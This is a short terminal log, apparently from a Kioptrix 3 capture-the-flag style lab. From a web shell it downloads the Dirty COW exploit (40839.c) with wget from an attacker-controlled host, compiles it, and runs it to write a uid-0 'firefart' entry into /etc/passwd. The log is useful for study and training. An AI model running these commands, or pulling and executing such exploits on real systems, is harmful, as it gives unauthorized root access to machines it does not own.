 www-data@Kioptrix3:/tmp$ wget http://192.168.43.252/40839.c
--07:03:01--  http://192.168.43.252/40839.c
           => `40839.c'
Connecting to 192.168.43.252:80... failed: Connection refused.
www-data@Kioptrix3:/tmp$ wget http://192.168.43.252/40839.c
--07:03:07--  http://192.168.43.252/40839.c
           => `40839.c'
Connecting to 192.168.43.252:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5,006 (4.9K) [text/plain]
100%[====================================>] 5,006         --.--K/s
07:03:07 (405.55 MB/s) - `40839.c' saved [5006/5006]
www-data@Kioptrix3:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
40839.c:193:2: warning: no newline at end of file
www-data@Kioptrix3:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: b7fe0000